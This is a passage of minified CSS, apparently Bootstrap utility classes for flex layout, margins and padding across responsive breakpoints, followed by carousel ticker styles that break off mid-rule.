(min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 100px}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url(../images/loader.gif) center center 